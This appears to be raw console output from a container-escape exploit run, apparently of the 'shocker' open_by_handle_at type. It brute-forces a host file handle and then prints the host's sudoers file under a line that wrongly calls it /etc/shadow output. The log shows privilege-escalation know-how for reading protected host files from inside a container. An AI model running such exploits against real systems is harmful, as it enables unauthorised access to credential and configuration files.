 VPN Container DNT1 DNT2
[*] Found sudoers
[+] Match: sudoers ino=393977
[*] Brute forcing remaining 32bit. This can take a while...
[*] (sudoers) Trying: 0x00000000
[*] #=8, 1, char nh[] = {0xf9, 0x02, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Got a final handle!
[*] #=8, 1, char nh[] = {0xf9, 0x02, 0x06, 0x00, 0x00, 0x00, 0x00, 0x00};
[!] Win! /etc/shadow output follows:
#
# This file MUST be edited with the 'visudo' command as root.
#
# Please consider adding local content in /etc/sudoers.d/ instead of
# directly modifying this file.
#
# See the man page for details on how to write a sudoers file.
#
Defaults        env_reset
Defaults        mail_badpass
Defaults        secure_path="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr
# Host alias specification
# User alias specification
# Cmnd alias specification
# User privilege specification
root    ALL=(ALL:ALL) ALL
# Members of the admin group may gain root privileges
%admin ALL=(ALL) ALL
# Allow members of group sudo to execute any command